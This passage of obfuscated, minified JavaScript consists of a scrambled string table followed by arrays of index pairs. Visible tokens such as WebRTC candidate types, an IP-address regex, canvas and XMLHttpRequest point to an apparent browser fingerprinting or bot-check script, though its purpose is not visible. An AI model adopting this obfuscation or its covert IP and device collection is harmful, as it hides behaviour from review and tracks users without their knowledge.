ZkJPXJ1Z8lV6LWRWT_QsiQ","lJuxoRH1f5aOnOOnnQmRLlKnKeVbtZaV6ys","pIm4vwXOY9_t7JOI","M4SzrlzoWvyG0bigngj0Uw","9KPHlW7HbqbD5r3s","ypCh7End","TObt9ku5JvnA","OrqDiD7qO66twYin9TDT","innerText","rkdRH5Ft0w","Qozz6C6nCdPFh-CxoV-j","fiAvdtc7vmUIbw","dn8KPvJ2nntNSWJVVg","clear","tUBdHLRvjUQSbBUbC5dBxMNT8ivRXR0wQfUD_Q","9MPVgSy9Y4Lmj47cymeeDw","V8nxrhGJZ4fu1qPrzBfxfQyu","rAZheL8","url","hcPyuAqX","IoKJxgzL","Htn5uiSBTZ_U4aDr4Q","I_Xk7RGNVIjLi4r68jbDZQU","XK0","PJ2A0G6yQ9-s-oaG0ifFU3vIL-JvmPLr-TisVyO4XSOsxC3aQCcxFUMY4oDRIY9BSVs8d2NOuvxD","inNxDoZY-HIzAw","NUoxYI8muWhZBw","gYGZt330YvKtzg","70lsdZEWnilFFXxkdc0ijY81","mCwwLolsgBEaVTUHSoN1tZQ","getItem","1","hjMbFMpSpmkAMg","IenLmC0","ihAaGOg","kAcyZ_lamWofCj5TNIl8","bejAmkaGQKeQlfQ","2v3Wwzi5Tafqvbzgsw","yiYRPsRnwGQ","eq_ZwH2Zdejc1pyDw3S7Dja3Odou2v0","C5Gx7heIHfKM2_mUiBT7e12UbtAAtI3V","unescape","Int8Array","TLyk9Bu5PfqRzv7zywHuYwW0F8lLqIqe0AmaewLHaxPPugbpaBcPOz8mhbPw","iO_-0y7_EpPa","rElEOJVz","B5Xz2Q","r3F8PdU11x5gGRA","b5T79AiTfpr4o4WxtWLpBGfE","WjsvLf82mCAH","uuzI","HreQmHD8ctiqtYb4","Iqi2iEKgY_24q9SLkhHCXVM","Jgw2YslCw1ILNHs","HrS-uEw","File","U9n38zKuLZiF","wN7bwSyKfqqssIaZvw","oQ0xWvog5WA7","Ayd8YZ0N1A","MgI3PMs","sTQDQPFmpT8uakVx","querySelector","YxkXVu0uyh5fMktGQQ","4Ss9MuxSjmMPRkUM","uOv5zlO0XdzoivmimwzsbQ4","19jFiDk","2UhvcJMg0D0YBXhg","FsTF71erPZ75rs6k5Q","detail","BKaSy2Y","_m5VB7kgpANAaSNSDOxkjOZGqmqEXzQt","SuPDx3-cH9Li657e","bN3h7EGYK7i-o9fL","aq6y-BT-QpvS3e228XicAA","foyb1xDFO-WgwN2C_BSJXQ-dMblLiuk","eG1MCLsi1hg","idLBmzu1OYjf5LvA","bqg","J4M","dkFNB6kjlUEuTQULGa9C0w","BPb-sh7Aavmmu9ngrjbMUmM","jLDQ2WuVJtvJwoPe5mLnIlc","data","8vPXnT3Acrr6t9Kz-mu5GTCpPKc","cQgQbKJ4kwRH","6TNNS44","pVVRMc483wFa","UJKprnvCWbau3eWNmTc","jU5EBa46ow","ArOjnkz1GNKQwfOvqH6lNFKwRc8gz9WZunW7NRnFVxzKw1aPPjokLFYTgJ_WGKBVYxkFBnggkct1e-9lbOgYf3fyCgRe3qbb261HL0dE8yqx7Z7F3ElqqQ","NpjhzS-fS6WagQ","123","yKTj-hbZUA","03ZyKdkd9QFcMjxo","zmF8bLYP0ghiOTRTa5xv65tzrg_RLA","application\x2Fx-www-form-urlencoded","IzonCLJ4","jUNN","\uD83E\uDE94","GaOExiSySfOv7A","CSS","TaSwoFro","atHCny-1KYU","Icf3-jS4J4C3xO-i_yugEGPQQMJK","5Vw","iRghZIRT-hxAKw","3nRSBL06sAo0DxBNFg","eY2JyWyHONK5rMw","iypP","qNjYgEOGbrfVkpTWu1XKOkrYcuwe","enctype","\uD83D\uDEB5","dvz8xRODaw","MoCQzWCUI9CptcjMhAI","CsvtrRmBaA","isArray","eDtIXqM3-BNpJRETPuBjhu5X6DyPCEB5arIWzw","H9rx5BOmL7nCvMfex3o","xnEMNoM4nw","HLSX2CykPdS0_tClpCXCbA","R0diIe80-QwaaGcdcA","Error","9ra89WH7Q8KBufiC4g6jdiuqQ5E","ZjMVfZM2tjNDY1MPOA","script","z9vDySiAWYqqpg","yL-1kg3CYw","host|srflx|prflx|relay","WAUxb8pDsFwRC2M0Bsoqu8Zy3Uo","S5O3vET_Bc2wwOs","WSs6M9Jdl0oIf2MgKcM8uc4x2kGMbl4GFMg","_C84IOFW","vd3djSPwZ5To_r-W8niuHTeg","NSYTB9Q","Gao","PE1yV9w","prototype","boolean","adXm4EyHPp4","2-7qpAXzTazDlOuH2FmeIDaV","tYyyqAPQefDw7A","TRUE","Image","src","Xj4qR4gO4xhXPztx","Ir634FGANZPh7ouF4HGEFyCd","0KOIj0HQYOfykQ","location","TSYvLIV6","empty","esXw1BeJYoTdqrmj","HtvS9HKgDJiXoeb64gGvIw","YRwCEcpFl24ENRgCRsMk6o85rGn9eB9YCQ","C0tUE7BAu1Ua","create","fndBBLdJ-TJAbA4","ccr-pwKtL43a","Cg4fRfh2uF8ibxJhZ5wo8bwohlc","Skt_beA_gzJxXFQ7U6Y","fztPQ9YF_WRAXBE8T-EupKw8pUa5","42NDGbhttz96cQ","fFJmLZQJp39f","gFtSBo0","tjciL9Rz02IXUm5rRQ","CVh9Bow","return","Document","KW85LN1On1wYZ2xzWbYn65MqlXr4eCs8Bs5mvrI","3M-p-j-vEsE","uZKcli3Seffj8p6UrGfbXibAJ_kBhqmp53ObF3HHJ3Ltjhn2VQ","5QAqNIhlmg","3pqgqljIbe-m2YSehzvfQA","slice","mH0WLYBd","ejJcLN4XzVZ7Fz8","type","uhQcbKEs","getPrototypeOf","b-Hw81uoCvyIzanktQ","toString","75WUlxDDIuue-JvOxQ","Tgw8Ot1S","^(xn--zn7c)?$|%","IAkYTJtRp08KeXA","string","gBYLS-x2","DnBaZoAP1A","MZqy9CQ","MaCUxj_wLaWLxsmX7Ha5VTjWPeNIj-E","-a2AzXr_N-eio9eZmC4","bPbDkw3uEMWF_Jg","uWdvG858ugxE","dHQ","sWlRC6lQpx19GTc","yQYNFtNF2F4sNDZk","\uD83D\uDC79","mdj9sRyPWo7f1IE","Sfzt_DK4U9-H0_k","d9X1","jgsaOv90iw","put","mlN3L55W6T1LVnxqKddq-5pj1B6IflUGApFf","RTIdBdNG03wKcStAGw","r9r8sgX9fK3j5biV3w","Sun65BiIUazHua3m5BQ","hFZGUqQo7lVve0kpT8wUkv4E4Ha5VXw4aPJ-nqo6hu1lDeMSiO60wJiUdFEEpQCUyo3c-_jUYRec8Qv5hCvkjKgI9ZWQ","bez89x6CDw","GuqfrwvQa7am_a_2_h6iOgCIUJ9jmLmH","RKuDkXL9HsK28sKN0xbBBSTKc-Mq1qHk5XuqBzj2Byyt4XHbSDJLRVNLq4LTPNZ5QwgBdnlft88A","m93Wg0WYS53VtqPeiWj9IXjw","OffscreenCanvas","className","PeSf7xvJGJS4xfuv","substring","ijgVXOdLjXMTGShQ","yF5sdrs0vBpzTmknebBkiulRzEbGBy0fLth69J0G9w","Ae-yyynINNuj4cWF8Ba9","parse","ACgxLuJm5FcuWCBqKf8Z","max","NQsvDfNEqHw","\uD83E\uDD9A","My8YM8p6snkS","dispatchEvent","iN3G3FaE","-SsX","UWo5bIo2mk54KEUdNMJdtdpG2Q","A6-RsDXsHpKE9g","wOjxsQTaTp6Rvps","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_=","EeA","arguments","^https?:\\\x2F\\\x2F","HGVENP5xvXYzYUU","76M","nCcWFLJJ0khMcA","rzA6bYsrslMPRmpkRp9Z950ugHTZPxQ2UoEV5ZRpwqQ","anhXF78N92gpPlR6aqFgqQ","VkJLBKxwohFiKg","8G1AeKkY9CBwEzAlFNZ1lA","FcPvsBs","1AlgfrIO_Q","documentMode","MxEkZNkP","7OXm5iqABPLeib_F0G6gK0CtELUd6tDGuwCNckE","any","583IzB3cb8bxs8A","yYaLnWDrYJyu7w","3NuAjw","eQc1bt1YyHUXXw","utf-8","cVlTRLYXoQQ","XQUCGcxh0HseJQ","span","aOnE1QK8BZj69fOLjUnaUXv6Yet0i5Dw53Wk","addEventListener","QxI5KsxXzSgGRC0vMpRq4cJd6w","Safari","Ld7nowDsJpzXwLTy","assign","Q4uWjWjlFcSy0-OAwhueLAqd","input","h1E1HfdRgnlKTCZsPpsr6Jg","qkxLFLx20WYVAGBqCZ566chjkUf4RglTNZQ","y11WR-EHyy8sKkA","parentNode","-PXDyS-2P5mivd6bhBOIBn-TOb8y3uW7riroEjOIfHKw6g","action","k0Vhf_g-yg","true","clearTimeout","Ipm64x7iFIjKwPWfiEmJXQ","readyState","jyM_LbFlnhU","V4O_4ketAN-RrvH4twbPbFjQ","JyIaQ-Fh6n40","undefined","rsHvxx2ASsk","kF5kO5gM3gleRS5BbpZj_oM9","log","57mWnFT4EffNx_E","RangeError","JK-yo0_JUeiM","XsrH5mexEYjGqPM","h05PX945mk9D","8uH7-VarR-bN","a01IAPgdxBpgcBA","GScCM8dpo28AXw","qUliIpARlRhWQwtSAPZIm8pTu3iUWSFTNr5B5fQSx-4","8-LvxSD7b7X8tg","tiAYUONkrkY-PAZkH5dPwqNE4CDl","dFo","smhcHps","G3AnItJUjVoWVg","wP3g_Q","Function","\uD83E\uDEDC\u200D","Ey04O4V321xjXzw_Fcpw97xpmUakJQs","tyMaBPZmqnc8L1RcArxNy7tO7GKWATEkYaQ","Z9PJ0mSddq_uv4rVt2eYEWKFZKochP_5_n-bWiHTZnz5nhfkV2xhXgwE38iBX7xbEBQPIDFaq6ZNE5VGauFzenOPRwwb48CPuuk0UDgInm_M","YExpNJ55nRhNWg","OUJEEr8mzjM7QTtRfLl2","zvLzoRCBUw","parseInt","aioKRA","R7SG3i6zO_K7-N6jqTLvXGOqb-Egg7rpijrvf36IY2Y","Oo2D02aYd-KztdKujj72QXn0PK8skK3jhQ","o8_87F2yC4WnhNn90RmnLA","MqSD12b-FcW5-s2JnyjXR2XWNedrhqXx4jupSSumDHjhwTbNQDFpWRUGr5adJdJJW08iZT5fp_oYOMxiUKIuXlLYMUdfp46K","href","9llSHoYM","YQdDRao3yzg","OOU","g9KciCnTMLnN44vbpVXfTH6Dc7YIg-Ls6i6NWmnEPWmgiw","OzMRReZh6W4","fRoDTrcTgUExc05KbaROybULt2_uADc-dq4","6Mzw4QeAEuLRl7c","ldLtoGq3e5nGoa30p2b0KnDr","oSllEecK5RJiEQZFK9BjtA","5PntvxWaFLLL0ryd6mOjPUuqWg","2_Pt-Bv5TMDBgebB_lWSIVWSCIVRr8qUqFDIXhm_AgjP8E2iZzAzOWN5uqv1dYss","floor","tp2a1322GQ","apply","pmM","80","HyQ-OMFrnURJVA","4XFXAbg","setPrototypeOf","YPg","FzoZNch6qWY","tJbfzWuHc_uIsdiv_g2GHg","removeEventListener","HR4fDbJB6Ck","O8zJmDg","KujSzgXAQo3K_cuI","QrmulFyFA9SV1vI","jWZnYb0tqAsWTQ","95WM4HOFI8iNw54","n57BxyM","oyEabcoKwEkafFF-ZLtI5g","unshift","QvnNlSrCIKPhjqGktE2vDRX1CNICzNCT1Q","-M3YhXePcazxipLXo3_TE3-bcaQSw6yp6mrHRDjcbDL23lXnQn5_A0xRxdGfUw","yVtxfK82uw","getOwnPropertyNames","LIuZvlqLX8eTnduxqC3lcW62Puc","5ODjvB_5QKbRrPc","^(?:[\\0-\\t\\x0B\\f\\x0E-\\u2027\\u202A-\\uD7FF\\uE000-\\uFFFF]|[\\uD800-\\uDBFF][\\uDC00-\\uDFFF]|[\\uD800-\\uDBFF](?![\\uDC00-\\uDFFF])|(?:[^\\uD800-\\uDBFF]|^)[\\uDC00-\\uDFFF])$","qhgbUO8","B_DdylbIKoM","k0lgV6YN9T4hKFIHC_tBne1I6HCUSHF3fA","VP_itRfGNeqS5ryioQz4bUPdX45v44ae","5CcXIJRA73s","gxMDSOQ-jz9-WCErd9AloYAg","fQ8CRe9ns0gjfQoxDc8ChvIK63Gx","Or6JrFPpTtWnjZjSxwCM","L9Y","\uD800\uDFFF","split","Bfza7gzXC5jW6IPy_H-gKSni","MRkJWLZtpmd7X00PebgZww","concat","all","Dbun20KdZeSA4Kq7","aLqJomz0HOCv_g","characterSet","uldbG7s15x56LlRiW4xQ","byteLength","l3hPSq8","Tbmgt1q_NImdwQ","YY6_qVfMb_Lo_8DnnnvTWX7M","xZ6otGbOS-6C","clFiZcUJ7nU","e3JKXugQ4G1vMgZBMPcO0_UJ4i2YD3N-eL0WyuNf8fJ3XIFpleHh1ouFSQ","o0U","mkN5OYc","-019VrUOpTUOEyU","c4S3jxnJA9eQwLz6kGqoKEqwXZox1c2Npm7uLAneRR3XlkCbJSE-LQMEkMrEH7BBYgkCU3k9hdAgOKk","enumerable","which","Uint8Array","x1dEQvImnA8XB2xxc4EystIl1SbgaEBaCIdp-IEuxA","tDdfbqYxzg","vqGDjinOKqk","XJirrjeGcLet","uoiHh1njTd3wmrv5yQKP","t9O4","SAIbUOpv","rkQvAbtgnUoHFFBHVaIPgLdqoW7XPBJ5cK4t2PF-0YMkFLJP3rnagYD7GhAc6m7V0ps","textContent","J7OcxyfCMaTQ4d2ypHI","SnUGItxLrk0Tf019aagk","jZOZm03EVvePuZvXiE6lYAS0Mbox4IGOxTqQbnfuHA","zVFubIA04hk5","yRswdN8t6Q","([0-9]{1,3}(\\.[0-9]{1,3}){3}|[a-f0-9]{1,4}(:[a-f0-9]{1,4}){7})","GIel90isBuuRkurivSbYe1DR","Math","AK-ay3_SMvWu","Proxy","FhUTS94","start","mgkkac8X8Hs5TSAkcYN2yMh6kFXqOlZYToMu85QN4A","XMLHttpRequest","jS4ZHus","8Uh4b8Yd","match","stringify","documentBody","XVBJHb5Bq1gB","22ViZ7M","xeTVyTGBV7TUow","lVVmNoIP-kQ","uhANVOMKsnkhIV5KJ6F3zv9E6HG6WiI","waKLmkzfVNmA4tOKiASFQQ","_jc0I_BfpFArGSI5SvUV1rUvnV_W","443","6Zc","2YORkUb8FsWJqJOL7w","BlZyc4Mq0Q8LAikwF8p8totw0w-wOUpcSZs969k","6nMpPMEFhgc","-KQ","filter","wg0CAOcQtBk9aBofC6lh0q1j","_6aMymuDJ6yv1L4","value","2KO_vHnKEYO39Oc","AJmW33H3LrCisoA","oAsqfM8ylWg_BnF1JLNA","zm5AA61Z7w5lDjt6","j-37uC-EBqbd5a6a-A","3rei_w31C9aL8Oit1A66cxWkDJFipNDTikPrNkClEgSGoWGQOBRAOyNksbf0O94tJjltEUA5gZ1ye-os","V7mOtGT1fvPz","-FpkadYu"];var j=tQ(null);var tx=[[[0,167],[1,176],[0,138],[5,27],[0,185],[7,221],[4,11],[1,218],[1,79],[3,192],[2,208],[5,54],[8,21],[7,28],[9,39],[6,112],[8,210],[4,175],[5,47],[7,207],[9,78],[5,55],[7,137],[9,17],[1,41],[0,203],[8,44],[2,100],[6,90],[6,188],[4,80],[2,42],[8,204],[9,170],[9,184],[5,93],[2,64],[5,135],[8,228],[3,149],[2,178],[3,5],[0,120],[1,166],[3,194],[5,113],[1,85],[9,68],[5,16],[9,130],[7,9],[7,217],[1,52],[1,146],[5,171],[2,141],[5,142],[0,96],[4,124],[7,177],[6,152],[5,127],[3,190],[0,196],[8,181],[2,19],[9,211],[7,98],[8,162],[9,225],[9,14],[1,91],[6,164],[8,131],[4,227],[9,215],[1,148],[2,173],[3,48],[2,18],[1,29],[6,8],[6,75],[5,151],[8,83],[9,4],[5,38],[1,163],[9,82],[2,0],[9,182],[8,236],[9,94],[5,1],[6,74],[0,121],[4,180],[4,7],[5,153],[1,132],[0,95],[1,233],[6,231],[4,49],[7,76],[1,88],[5,62],[6,106],[0,158],[6,139],[2,209],[0,43],[3,117],[6,187],[3,224],[0,206],[4,110],[8,103],[7,186],[2,6],[9,25],[6,165],[9,216],[7,102],[2,30],[0,33],[3,77],[3,129],[2,35],[8,13],[3,226],[2,65],[8,114],[9,51],[5,57],[0,134],[6,87],[6,105],[1,235],[4,195],[4,161],[3,189],[0,183],[4,174],[8,168],[4,118],[9,214],[3,198],[1,156],[2,104],[7,232],[5,172],[1,86],[6,3],[8,22],[7,213],[5,116],[5,59],[9,199],[6,72],[2,37],[2,193],[5,20],[6,136],[0,89],[4,144],[9,58],[9,69],[1,73],[2,24],[9,26],[2,140],[5,229],[6,84],[1,99],[3,133],[2,202],[4,154],[7,160],[7,60],[7,111],[9,61],[9,157],[3,201],[5,81],[8,92],[3,23],[3,107],[2,150],[5,205],[4,66],[9,101],[4,123],[4,234],[9,155],[6,109],[5,169],[4,46],[7,12],[5,10],[5,32],[9,71],[0,237],[0,212],[1,2],[1,197],[1,53],[1,222],[3,45],[5,122],[1,56],[0,119],[5,126],[4,115],[8,125],[0,31],[7,143],[5,230],[4,108],[4,36],[4,40],[3,220],[9,219],[0,200],[5,128],[6,70],[4,191],[8,97],[0,179],[4,67],[7,34],[0,15],[4,159],[2,147],[9,223],[4,50],[0,145],[2,63]],[[7,10],[8,24],[2,53],[6,57],[3,125],[0,179],[5,200],[5,44],[5,213],[7,1],[8,11],[0,75],[2,215],[4,29],[2,127],[4,172],[0,39],[7,233],[9,180],[0,9],[7,100],[8,160],[8,33],[7,211],[5,56],[8,173],[6,31],[7,128],[2,80],[8,30],[3,59],[9,196],[8,201],[8,182],[1,74],[5,68],[8,198],[9,204],[2,76],[5,98],[5,65],[9,174],[4,207],[5,139],[7,67],[6,27],[8,2],[1,19],[9,186],[5,51],[3,77],[8,171],[6,221],[5,118],[4,42],[8,28],[6,101],[1,175],[3,111],[9,183],[7,176],[7,52],[1,108],[1,219],[7,46],[3,61],[2,60],[2,218],[0,124],[8,4],[5,143],[5,153],[0,115],[6,23],[0,158],[5,36],[6,99],[4,102],[2,228],[8,164],[9,189],[8,181],[7,232],[6,55],[4,41],[8,32],[3,234],[1,226],[4,205],[0,135],[0,8],[3,97],[8,22],[2,156],[2,110],[9,220],[6,195],[6,227],[6,34],[8,120],[2,84],[8,151],[6,216],[1,62],[3,69],[7,12],[4,142],[6,214],[0,117],[5,166],[8,112],[1,15],[1,121],[7,178],[8,92],[5,168],[9,236],[0,133],[4,138],[3,95],[5,58],[8,37],[5,7],[2,40],[9,6],[1,13],[5,130],[4,225],[9,26],[9,217],[0,136],[7,64],[0,141],[1,193],[5,35],[3,155],[4,47],[1,230],[0,144],[0,81],[3,113],[7,86],[7,222],[8,237],[2,109],[1,107],[5,126],[2,116],[3,159],[6,85],[1,20],[4,210],[5,187],[4,106],[9,82],[1,149],[0,123],[0,206],[6,54],[9,190],[8,71],[0,148],[4,154],[9,192],[0,197],[3,185],[6,194],[3,66],[2,73],[6,45],[8,169],[3,94],[5,3],[4,191],[7,5],[3,157],[7,93],[5,50],[4,16],[8,78],[0,202],[0,231],[0,122],[8,212],[1,129],[4,208],[8,103],[7,105],[8,96],[0,83],[2,63],[4,14],[1,119],[3,114],[4,131],[2,134],[5,89],[5,188],[7,235],[6,18],[9,0],[8,162],[3,209],[7,150],[2,72],[8,90],[0,145],[7,165],[8,167],[0,140],[7,184],[5,91],[0,104],[8,43],[7,161],[9,199],[4,25],[4,152],[8,147],[0,38],[9,79],[6,170],[8,49],[1,177],[6,223],[8,17],[9,21],[6,163],[4,88],[9,229],[7,87],[2,203],[3,48],[5,70],[9,132],[2,224],[4,137],[1,146]],[[0,195],[5,31],[0,102],[0,110],[1,76],[4,5],[3,64],[2,130],[7,192],[3,114],[5,46],[7,208],[0,85],[8,89],[5,170],[6,209],[6,38],[0,145],[5,235],[9,58],[0,200],[2,197],[7,3],[0,32],[8,59],[0,73],[9,182],[8,90],[0,60],[3,1],[6,124],[0,176],[0,175],[8,210],[9,33],[0,116],[3,71],[2,96],[8,214],[5,53],[7,72],[2,105],[9,13],[3,230],[9,20],[9,65],[4,8],[6,129],[4,228],[7,37],[6,146],[2,111],[2,151],[5,81],[2,223],[7,136],[3,54],[4,144],[7,79],[3,75],[4,70],[6,141],[3,36],[9,155],[3,132],[1,7],[7,133],[0,63],[1,121],[1,41],[8,97],[6,23],[0,26],[4,150],[9,10],[3,186],[0,29],[1,6],[7,48],[6,158],[2,211],[0,82],[0,113],[5,166],[7,77],[7,181],[9,218],[9,22],[1,178],[4,220],[9,106],[2,156],[8,219],[4,172],[2,50],[6,162],[4,101],[7,52],[0,91],[7,139],[1,179],[9,69],[6,21],[3,25],[5,98],[6,212],[5,147],[3,168],[0,15],[9,199],[6,177],[7,55],[5,125],[2,88],[4,159],[0,112],[7,137],[4,153],[5,94],[6,51],[0,188],[3,140],[5,202],[2,103],[7,47],[3,213],[6,24],[0,27],[4,19],[1,231],[7,123],[9,68],[1,167],[9,194],[5,206],[2,216],[9,28],[2,80],[1,40],[6,115],[7,9],[7,0],[0,11],[7,119],[7,201],[4,17],[6,134],[7,78],[1,61],[5,149],[9,191],[3,93],[2,127],[2,142],[0,164],[9,14],[0,67],[5,171],[5,108],[1,86],[4,43],[3,62],[6,49],[6,120],[8,217],[7,148],[8,233],[7,152],[3,183],[7,35],[2,187],[9,203],[1,66],[0,30],[7,34],[1,45],[8,236],[2,234],[4,204],[9,87],[2,138],[3,215],[5,221],[6,12],[8,18],[1,92],[2,227],[2,193],[7,56],[5,226],[1,165],[8,225],[6,104],[8,163],[0,190],[6,122],[4,74],[3,126],[4,100],[7,107],[8,174],[1,207],[6,99],[7,161],[1,109],[4,229],[4,128],[1,42],[4,169],[6,224],[8,154],[0,44],[5,16],[4,2],[9,157],[3,4],[8,143],[8,39],[4,237],[8,180],[5,135],[2,222],[6,189],[4,205],[0,95],[7,198],[5,83],[2,57],[3,232],[3,185],[2,196],[5,84],[5,117],[0,184],[4,118],[9,173],[9,131],[1,160]],[[3,191],[5,131],[0,52],[5,95],[5,170],[1,54],[1,99],[8,88],[2,83],[6,219],[8,62],[0,112],[7,8],[1,151],[2,67],[0,197],[9,17],[1,41],[9,98],[2,78],[2,48],[1,115],[2,207],[1,49],[7,236],[3,40],[3,94],[3,22],[0,119],[5,45],[9,96],[7,213],[9,15],[4,148],[9,181],[0,72],[5,13],[8,149],[7,12],[3,186],[7,195],[1,51],[5,206],[7,85],[0,216],[2,217],[7,178],[2,74],[6,125],[2,124],[4,107],[1,153],[8,162],[4,28],[0,128],[6,221],[4,138],[5,92],[9,53],[1,177],[9,26],[2,204],[5,147],[6,210],[5,56],[9,114],[8,235],[8,230],[6,123],[9,46],[0,36],[5,182],[4,158],[0,113],[9,155],[6,132],[0,154],[2,35],[7,69],[1,139],[7,77],[2,200],[4,211],[9,82],[8,14],[0,136],[0,106],[2,159],[2,201],[0,109],[6,156],[1,202],[1,234],[4,232],[5,58],[1,185],[8,205],[5,60],[0,169],[6,184],[4,176],[9,118],[1,57],[8,24],[3,30],[8,27],[9,150],[3,193],[5,225],[9,130],[4,120],[8,175],[8,208],[9,23],[7,190],[9,101],[5,86],[6,9],[4,97],[3,167],[6,117],[2,33],[0,1],[0,68],[5,209],[9,20],[2,18],[5,228],[9,133],[9,218],[4,50],[1,144],[0,2],[0,160],[3,140],[2,37],[4,227],[4,183],[7,189],[0,42],[4,224],[1,32],[1,194],[5,229],[4,116],[7,121],[5,152],[0,76],[0,165],[7,157],[5,135],[0,164],[1,44],[9,7],[3,168],[0,29],[6,38],[9,180],[5,71],[5,142],[0,214],[3,111],[6,34],[0,87],[0,134],[4,173],[6,102],[4,215],[0,103],[0,223],[7,0],[6,179],[5,5],[0,171],[2,64],[9,231],[0,90],[1,105],[7,129],[8,226],[6,145],[3,47],[8,79],[7,59],[9,203],[6,137],[9,61],[4,31],[8,110],[9,84],[5,199],[5,212],[8,65],[2,21],[6,146],[7,237],[0,81],[5,222],[5,172],[6,126],[8,6],[5,220],[1,3],[4,187],[2,80],[2,166],[0,75],[9,174],[5,25],[4,66],[0,192],[9,11],[2,104],[1,43],[0,188],[9,19],[5,93],[2,39],[2,89],[2,198],[7,122],[7,73],[1,141],[6,63],[8,55],[6,100],[5,196],[1,4],[0,10],[0,143],[6,233],[5,16],[2,127],[6,163],[9,161],[5,70],[3,108],[8,91]],[[6,169],[0,175],[3,232],[6,73],[4,205],[5,16],[1,63],[3,58],[6,29],[0,172],[7,6],[1,68],[9,41],[5,125],[3,97],[7,161],[1,155],[9,54],[5,200],[3,127],[4,43],[6,9],[2,33],[0,35],[0,195],[2,201],[2,182],[2,206],[0,87],[7,102],[1,79],[0,56],[1,170],[0,218],[6,61],[6,178],[9,233],[0,23],[1,99],[6,21],[4,119],[5,235],[7,123],[2,4],[7,215],[4,25],[8,0],[8,231],[7,151],[3,221],[7,77],[1,38],[1,177],[1,187],[8,15],[0,197],[7,152],[0,229],[2,234],[1,168],[5,12],[1,134],[3,94],[9,31],[1,65],[6,36],[9,32],[8,210],[4,146],[0,112],[9,133],[0,189],[9,188],[9,193],[5,117],[8,46],[9,135],[0,49],[4,89],[9,237],[5,93],[1,139],[6,224],[7,110],[4,14],[6,223],[1,62],[2,222],[9,211],[5,137],[3,50],[3,80],[5,69],[3,48],[2,98],[1,111],[7,20],[0,225],[9,45],[1,204],[9,150],[5,10],[3,109],[0,124],[9,207],[4,34],[9,57],[8,191],[1,130],[1,19],[2,116],[1,17],[2,236],[8,185],[1,219],[4,40],[3,166],[8,78],[3,163],[8,147],[7,75],[5,203],[5,129],[9,107],[4,60],[4,105],[2,118],[8,85],[6,22],[1,64],[0,226],[0,165],[2,28],[3,167],[8,114],[7,230],[6,164],[2,198],[6,30],[7,91],[6,8],[4,59],[2,202],[2,184],[1,220],[4,228],[0,83],[3,37],[4,174],[7,143],[4,88],[8,53],[0,66],[9,11],[1,74],[2,190],[7,153],[4,82],[4,67],[9,1],[9,162],[8,199],[6,196],[6,3],[2,214],[3,18],[5,209],[0,149],[7,44],[8,52],[6,131],[9,108],[5,181],[8,192],[0,179],[8,171],[6,7],[6,26],[0,86],[8,213],[6,70],[2,154],[8,84],[2,208],[4,13],[7,120],[7,5],[6,126],[9,113],[6,39],[8,132],[7,176],[4,122],[2,173],[1,115],[4,104],[3,136],[6,186],[0,72],[8,159],[6,106],[8,138],[8,76],[2,148],[0,142],[7,140],[4,121],[0,145],[2,141],[3,47],[3,81],[9,183],[8,157],[8,128],[7,216],[4,212],[5,2],[3,100],[5,27],[8,160],[1,158],[1,180],[5,96],[6,217],[2,90],[0,55],[5,144],[8,42],[7,71],[2,156],[2,194],[6,51],[2,103],[3,95],[8,92],[2,24],[6,227],[0,101]],[[6,159],[1,27],[4,125],[4,204],[2,128],[3,190],[4,164],[0,23],[4,151],[6,210],[0,108],[6,59],[3,200],[7,198],[0,181],[7,129],[6,226],[8,50],[9,73],[0,232],[4,139],[4,203],[0,144],[3,24],[7,111],[3,8],[5,33],[9,236],[1,62],[2,58],[6,115],[5,103],[5,166],[9,67],[6,218],[3,186],[7,116],[0,189],[7,132],[6,221],[6,178],[6,43],[0,6],[3,39],[8,209],[9,7],[2,146],[5,110],[8,211],[1,93],[9,10],[3,135],[2,158],[1,47],[5,14],[0,117],[1,48],[4,133],[9,140],[2,183],[7,94],[0,229],[9,188],[6,230],[6,44],[0,9],[6,102],[5,82],[1,19],[7,222],[2,228],[5,167],[9,223],[1,53],[6,199],[2,80],[8,184],[5,168],[7,201],[7,97],[6,214],[8,136],[1,56],[9,127],[5,95],[3,34],[1,5],[9,215],[6,92],[6,106],[7,207],[0,180],[8,45],[7,36],[4,28],[5,20],[3,13],[9,51],[2,224],[1,16],[5,169],[6,11],[2,152],[6,25],[4,66],[1,38],[4,41],[3,171],[0,18],[4,118],[2,219],[7,90],[0,227],[7,113],[0,55],[9,75],[3,83],[1,46],[8,154],[7,162],[6,213],[5,217],[9,194],[0,145],[0,30],[7,100],[8,231],[7,107],[1,177],[1,78],[7,187],[1,22],[1,216],[3,37],[8,126],[7,193],[9,114],[1,195],[9,175],[0,63],[8,91],[2,61],[4,26],[7,192],[4,89],[0,121],[0,99],[1,142],[6,77],[3,179],[4,174],[7,119],[7,206],[9,57],[6,155],[3,163],[0,17],[3,81],[1,165],[8,12],[7,1],[6,79],[7,147],[9,208],[5,84],[1,60],[5,104],[4,40],[0,233],[2,122],[4,4],[7,143],[0,156],[4,68],[1,88],[8,65],[1,86],[3,64],[5,161],[9,2],[8,35],[8,150],[1,101],[7,31],[9,220],[8,74],[2,15],[1,149],[7,172],[1,170],[4,124],[6,173],[2,191],[6,42],[6,182],[1,109],[3,176],[7,0],[3,212],[3,112],[8,237],[2,120],[2,197],[8,138],[6,196],[9,29],[3,205],[5,131],[5,87],[0,76],[5,49],[1,134],[9,96],[2,105],[0,70],[5,137],[5,71],[4,235],[3,185],[9,98],[3,21],[6,85],[4,130],[6,160],[3,72],[1,225],[5,52],[0,202],[2,157],[0,123],[4,234],[5,3],[9,141],[9,69],[1,32],[7,54],[3,148],[5,153]],[[0,141],[9,132],[0,28],[2,62],[1,48],[0,199],[6,174],[4,136],[2,31],[6,66],[3,94],[8,218],[6,67],[8,192],[8,50],[4,105],[6,225],[1,0],[4,139],[7,229],[0,1],[9,70],[0,119],[5,202],[5,103],[8,86],[1,133],[5,22],[0,153],[5,176],[6,24],[2,156],[8,212],[2,4],[8,184],[4,197],[4,8],[4,182],[6,137],[1,131],[0,144],[7,130],[2,38],[0,170],[6,138],[4,72],[8,64],[5,75],[7,185],[9,234],[0,69],[9,164],[3,76],[4,117],[1,189],[0,99],[0,17],[4,102],[9,148],[1,231],[2,127],[4,81],[1,228],[2,206],[9,20],[9,143],[7,27],[8,140],[8,200],[4,77],[2,155],[0,124],[6,30],[6,95],[9,59],[9,26],[8,89],[0,43],[3,154],[8,88],[4,193],[0,13],[3,53],[7,19],[4,198],[7,217],[1,142],[8,109],[2,52],[8,163],[0,74],[6,37],[5,107],[3,39],[7,219],[0,42],[8,15],[1,36],[7,168],[3,